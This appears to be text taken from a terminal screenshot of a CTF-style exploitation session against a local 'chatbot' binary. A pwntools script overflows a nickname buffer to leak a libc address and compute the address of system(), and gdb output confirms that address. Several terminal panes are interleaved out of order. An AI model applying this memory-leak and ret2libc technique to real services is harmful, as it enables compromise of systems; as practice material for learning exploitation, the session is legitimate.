 python
python 80x24
~/Téléchargements
▶ python
Python 2.7.12 (default, Dec  4 2017, 14:50:18)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> hex(0xf7df2540 - 0xf7dda000)
'0x18540'
>>> hex(0xf7dfb940 - 0xf7dc1000)
'0x3a940'
>>>
\x00
$ (\x00Anonymous\x00) \x00
Please enter a nickname:\x00
Addr start_main: 0xf7d0c540
Addr base libc: 0xf7cf4000
System address: 0xf7d2e940
[*] Switching to interactive mode
$
vim e
#!/usr/bin/python2
from pwn import *
addr_yoPython = 0x08049931
addr_libcStartMain = 0x0804C03C
c = remote('localhost', 22000)
print(c.recv(4069))
c.sendline("nickname")
print(c.recv(4096))
c.sendline('A'*16+p32(addr_libcStartMain))
c.sendline("help")
rawleak = c.recvuntil("I")
addr_startmain = rawleak.split('\x00')[4][:4]
print('Addr start_main: 0x%x' % u32(addr_startmain))
c.recv(4096)
addr_baselibc = u32(addr_startmain) - 0x18540
print('Addr base libc: 0x%x' % addr_baselibc)
addr_system = addr_baselibc + 0x3a940
print('System address: 0x%x' % addr_system)
c.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
~
"ecw_chatbot_exp.py" 22L, 584C écrit(s)
4456450
4456450
4456450
0
p
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libth
read_db.so.1".
Reading symbols from /lib32/libc.so.6...(no debugging symbol
s found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symb
ols found)...done.
0xf7ef0059 in __kernel_vsyscall ()
(gdb)
(gdb)
(gdb) c
Continuing.
[New Thread 0xf7cb1b40 (LWP 6064)]
^C
Thread 1 "chatbot" received signal SIGINT, Interrupt.
0xf7ef0059 in __kernel_vsyscall ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xf7d2e940 <system>
(gdb)